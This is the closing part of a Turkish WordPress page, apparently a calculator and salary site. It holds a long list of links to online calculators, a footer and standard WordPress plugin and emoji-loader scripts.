<li><a href="https://hesapmakinesi.com.tr/yagsiz-vucut-agirligi-hesaplama"><strong>Yağsız Vücut Ağırlığı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kombinasyon-hesaplama"><strong>Kombinasyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/boru-agirlik-hesaplama"><strong>Boru Ağırlık Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/vucut-kitle-endeksi-hesaplama"><strong>Vücut Kitle Endeksi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adaylik-kaldirma-sinavi-aks-puan-hesaplama"><strong>Adaylık Kaldırma Sınavı (AKS) Puan Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/17-ocak-tarihine-kac-gun-kaldi"><strong>17 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesirleri-ondalik-sayiya-cevirme"><strong>Kesirleri Ondalık Sayıya Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/elektrikli-arac-sarj-hesaplama"><strong>Elektrikli Araç Şarj Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-aralik-tarihine-kac-gun-kaldi"><strong>28 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekup-hesaplama"><strong>Metreküp Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kambiyo-vergisi-hesaplama"><strong>Kambiyo Vergisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/"><strong>Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gizlilik-politikasi"><strong>Gizlilik Politikası</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/burc-hesaplama"><strong>Burç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/miligramdan-kilograma-cevirme"><strong>Miligramdan Kilograma Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/temettu-geliri-hesaplama"><strong>Temettü Geliri Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sutyen-bedeni-hesaplama"><strong>Sütyen Bedeni Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/online-kronometre"><strong>Online Kronometre</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bilesik-faiz-hesaplama"><strong>Bileşik Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/basit-faiz-hesaplama"><strong>Basit Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac/diger-tr"><strong>Diğer</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ideal-kilo-hesaplama"><strong>İdeal Kilo Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-ocak-tarihine-kac-gun-kaldi"><strong>7 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesir-hesaplama"><strong>Kesir Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kdv-hesaplama"><strong>KDV Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gunluk-protein-ihtiyaci-hesaplama"><strong>Günlük Protein İhtiyacı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/blog/page/8"><strong>Blog</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/cin-takvimi-cinsiyet-hesaplama"><strong>Çin Takvimi Cinsiyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/zam-hesaplama"><strong>Zam Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/27-ocak-tarihine-kac-gun-kaldi"><strong>27 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ihtiyac-kredisi-hesaplama"><strong>İhtiyaç Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/3-ocak-tarihine-kac-gun-kaldi"><strong>3 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-ocak-tarihine-kac-gun-kaldi"><strong>28 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/31-aralik-tarihine-kac-gun-kaldi"><strong>31 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/lend-likiditasyon-fiyati-hesaplama"><strong>Lend Likiditasyon Fiyatı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/5-ocak-tarihine-kac-gun-kaldi"><strong>5 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac"><strong>Araç</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/10-ocak-tarihine-kac-gun-kaldi"><strong>10 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kalori-hesaplama"><strong>Kalori Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi-2"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-gunlerini-hesaplama"><strong>Haftanın Günlerini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-subat-tarihine-kac-gun-kaldi"><strong>7 Şubat Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/9-ocak-tarihine-kac-gun-kaldi"><strong>9 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesap-makinesi"><strong>Yüzde Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/finans-kredisi-hesaplama"><strong>Finans Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/safak-hesaplama"><strong>Şafak Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/4-ocak-tarihine-kac-gun-kaldi"><strong>4 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/banka-borcu-yapilandirma-hesaplama"><strong>Banka Borcu Yapılandırma Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bazal-metabolizma-hizi-hesaplama"><strong>Bazal Metabolizma Hızı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/borsa-komisyon-hesaplama"><strong>Borsa Komisyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/us-kok-ve-kesirli-us-hesap-makinesi"><strong>Üs, Kök ve Kesirli Üs Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yas-hesaplama"><strong>Yaş Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adet-gunu-regl-tarihi-hesaplama-araci"><strong>Adet Günü (Regl Tarihi) Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/inc-hesaplama"><strong>İnç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/desi-hesaplama"><strong>Desi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekare-hesaplama"><strong>Metrekare Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kac-gun-oldu-hesaplama-araci"><strong>Kaç Gün Oldu Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/iki-tarih-arasindaki-gun-sayisini-hesaplama"><strong>İki Tarih Arasındaki Gün Sayısını Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/dairenin-cevresi-ve-alanini-hesaplama"><strong>Dairenin çevresi ve alanını hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/silindirin-alanini-ve-hacmini-hesaplama"><strong>Silindirin Alanını ve Hacmini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sayiyi-kok-disina-cikarma"><strong>Sayıyı Kök Dışına Çıkarma</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-maliyet-hesaplama"><strong>Hisse Maliyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-tavan-serisi-hesaplama"><strong>Hisse Tavan Serisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-kar-zarar-hesaplama"><strong>Hisse Kar Zarar Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/arac-yakit-tuketimi-hesaplama"><strong>Araç Yakıt Tüketimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gfr-hesaplama"><strong>GFR Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/duzeltilmis-qt-hesaplama"><strong>Düzeltilmiş QT Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/asgari-gecim-indirimi-hesaplama"><strong>Asgari Geçim İndirimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adim-hesaplama"><strong>Adım Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesaplama"><strong>Yüzde Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/24-ocak-tarihine-kac-gun-kaldi"><strong>24 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/faiz-hesaplama"><strong>Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://roadtopic.xyz/"><strong>Road Topic</strong></a></li>



<li><a href="https://isimrehberi.tr/"><strong>İsim Rehberi</strong></a></li>
</ul>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Güncel Maaşlar 2024</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://www.nekadarmaasi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nekadarmaasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
